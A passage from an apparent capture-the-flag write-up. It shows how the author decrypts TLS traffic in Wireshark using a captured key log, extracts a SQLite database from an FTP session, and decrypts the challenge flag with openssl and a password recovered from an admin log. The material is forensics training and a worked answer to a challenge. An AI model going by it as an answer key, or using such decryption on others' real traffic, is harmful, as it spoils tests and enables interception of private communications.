
Now we have encrypted TLS packets. But we also have an sslkeys.log file! We can use that in Preferences > Protocols > TLS > (Pre)-Master-Secret log filename. Once we do, the packet data pane for TLS Application Data packets gains a new tab for “Decrypted TLS” which contains the plaintext data:

Browsing the decrypted packet data, it appears to be an FTP session. We can see the cleartext username and passwords, and then we see the command RETR helios_archive.db, followed by several packets of data that appear to contain the contents of the helios_archive.db file:

And this appeared to have some information regarding an encrypted flag file:
This is where I started to get tripped up. I wanted to get the contents of helios_archive.db. I could right-click on one of the data packets and select “Follow > TLS Stream”. This put together the full stream of data:

However, the default display was ASCII text, and it turns out when I tried to save it to a file, it saved the ASCII representation as shown. This means that unprintable characters were saved to the output file as dot characters. Not what I was going for.
It took too long to figure out what was going on. I could tell the file was corrupted, but I didn’t know why, and thought it might even be part of the challenge. Eventually, I figured out that it had actually written a bunch of dots into the file. Going back to Wireshark, we can click on the “Show as” selector and choose “Raw” instead of “ASCII”, and then “Save as”. This gave me the non-corrupted file.
At that point, it was a quick few commands to get the flag:
% sqlite3 helios_archive3.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
admin_log  uploads

sqlite> .schema
CREATE TABLE uploads(id INTEGER PRIMARY KEY, name TEXT, data BLOB);
CREATE TABLE admin_log(id INTEGER PRIMARY KEY, cmd TEXT);

sqlite> select * from admin_log;
1|openssl enc -d -aes-256-cbc -pbkdf2 -in /var/lib/helios/flag.txt.enc -out /tmp/flag.txt -pass pass:helios-ark-finalkey-2049

sqlite> select id, name from uploads;
1|helios_archive.tar.gz.enc
2|photo1.enc
3|photo2.enc
4|manifesto.txt.enc
5|flag.txt.enc
6|notes.txt

sqlite> SELECT writefile('flag.txt.enc', data) FROM uploads WHERE name = 'flag.txt.enc';
48

sqlite> .quit

% openssl enc -d -aes-256-cbc -pbkdf2 -in flag.txt.enc -out flag.txt -pass pass:helios-ark-finalkey-2049

% cat flag.txt
NICC{FLAG}
Misc
No Strings Attached - Get Flag From Binary
A tiny token generator hides a secret inside its binary, but it won’t print it for you.
NOTE: This challenge uses
spookyCTF{}for the flag, notNICC{}
This one provided a binary, tokengen, of a program written in Go.
